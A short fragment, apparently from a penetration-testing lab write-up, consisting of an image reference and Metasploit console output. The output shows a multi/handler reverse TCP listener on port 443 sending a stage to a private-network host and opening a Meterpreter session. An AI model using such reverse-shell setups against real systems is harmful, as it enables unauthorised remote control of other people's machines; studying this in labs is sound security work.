 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.58:443
[*] Sending stage (24772 bytes) to 10.0.0.7
[*] Meterpreter session 3 opened (10.0.0.58:443 → 10.0.0.7:60249) at 2024-01-08 22:36:36 -0500
meterpreter >